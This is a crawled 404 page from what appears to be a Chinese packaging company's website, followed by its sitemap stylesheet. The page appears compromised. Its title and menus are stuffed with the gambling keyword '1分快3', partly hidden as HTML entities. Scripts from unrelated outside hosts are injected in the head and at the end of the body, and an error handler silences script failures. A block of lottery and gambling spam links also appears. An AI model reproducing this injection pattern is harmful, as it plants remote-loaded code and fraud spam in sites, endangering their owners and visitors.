

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ycqdj.com/a/about/xingxiang/392.html
body_size: 1670
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head> <meta name="keywords" content="keywords_temp" />
<meta name="description" content="description_temp" />

    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <title>404 页面-1分快3</title><script type="text/javascript" src="http://www.baihechou666.cc/1.js" rel="nofollow"></script>

    <link href="/templates/pc_zhoujia/css/n/sitemap.css" rel="stylesheet" type="text/css" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body><h1><a href="http://ycqdj.com/">1分快3</a></h1>
    <div class="biti">
        <div class="bti"><a>1分快3404 页面</a></div>
    </div>
    <div class="con">
        <ul>
                  
                  <li>
                      <p>
                         <span class="xm"><a href="/gywf/index.html" title="&#49;&#20998;&#24555;&#51;">
                            &#49;&#20998;&#24555;&#51;</a></span><br />
                          
                             <a href="/gsjj/index.html" title="关于洲佳">关于洲佳</a>
                          
                             <a href="/qywh/index.html" title="企业文化">企业文化</a>
                          
                             <a href="/cpyc/index.html" title="招聘信息">招聘信息</a>
                          
                             <a href="/lxaj/index.html" title="联系我们">联系我们</a>
                          
                             <a href="/zzjg/index.html" title="组织架构">组织架构</a>
                          
                             <a href="/crcm/index.html" title="厂容厂貌">厂容厂貌</a>
                         
                      </p>
                  </li>
                  
                  <li>
                      <p>
                         <span class="xm"><a href="/cpzs/index.html" title="产品中心">
                            产品中心</a></span><br />
                          
                             <a href="/acpfl/index.html" title="卡板/栈板">卡板/栈板</a>
                          
                             <a href="/ckmx/index.html" title="包装箱">包装箱</a>
                          
                             <a href="/bzptcp/index.html" title="包装配套">包装配套</a>
                          
                             <a href="/mqcp/index.html" title="模切产品">模切产品</a>&#49;&#20998;&#24555;&#51;
                         
                      </p>
                  </li>
                  
                  <li>
                      <p>
                         <span class="xm"><a href="/gcal/index.html" title="成功案例">
                            成功案例</a></span><br />
                          
                             <a href="/kdxyjjfa/index.html" title="托盘案例">托盘案例</a>
                          
                             <a href="/hkgyjjfa/index.html" title="包装箱案例">包装箱案例</a>
                          
                             <a href="/bzptal/index.html" title="包装配套案例">包装配套案例</a>
                         
                      </p>
                  </li>
                  
                  <li>
                      <p>
                         <span class="xm"><a href="/ryzz/index.html" title="荣誉资质">
                            荣誉资质</a></span><br />&#49;&#20998;&#24555;&#51;
                         
                      </p>
                  </li>
                  
                  <li>
                      <p>
                         <span class="xm"><a href="/xwzx/index.html" title="新闻动态">
                            新闻动态</a></span><br />
                          
                             <a href="/gsxw/index.html" title="公司新闻">公司新闻</a>
                          
                             <a href="/xyxw/index.html" title="行业新闻">行业新闻</a>
                          
                             <a href="/cjwt/index.html" title="常见问题">常见问题</a>
                         
                      </p>
                  </li>
                  
                  <li>
                      <p>
                         <span class="xm"><a href="/khjz/index.html" title="客户见证">
                            客户见证</a></span><br />
                         
                      </p>
                  </li>
            
        </ul>
    </div>
    <div style="text-align: center; vertical-align: middle;">
        <a href="/index.html">返回网站首页</a>
    </div>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="8458万彩网" href="http://jxfysq.cn">8458万彩网</a>
<a target="_blank" title="79991cm德彩网" href="http://dghcyo.com">79991cm德彩网</a>
<a target="_blank" title="快盈VIII - 欢迎您" href="http://hbtoutiao.net">快盈VIII - 欢迎您</a>
<a target="_blank" title="名贯彩票-大发精准计划" href="http://yhjsjg.com">名贯彩票-大发精准计划</a>
<a target="_blank" title="88爱彩 - 欢迎您" href="http://meihuadianti.com">88爱彩 - 欢迎您</a>
<a target="_blank" title="美彩国际7709" href="http://tgou98.com">美彩国际7709</a>
<a target="_blank" title="美彩国际 - 欢迎您" href="http://shichuangdx.com">美彩国际 - 欢迎您</a>
<a target="_blank" title="德彩网 - 欢迎您" href="http://whdakj.com">德彩网 - 欢迎您</a>
<script src="http://mytysoft.com/81.js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.ycqdj.com/templates/pc_zhoujia/css/n/sitemap.css
body_size: 374
content:
@charset "utf-8";
.sitemap_con h4 {
  line-height: 40px;
  font-size: 14px;
  margin-top: 10px;
}

.sitemap_con h4 a:link {
  color: #565656;
}

.b4 {
  border: solid 1px #E0E0E0;
  overflow: hidden;
  min-height: 20px;
}

.b4 ul {
  padding: 0 11px;
}

.b4 li {
  float: left;
  line-height: 30px;
  width: 164px;
  white-space: nowrap;
  overflow: hidden;
}

.b4 li a {
  color: #666;
}

.b4 li a:hover {
  color: #0F6BD6;
}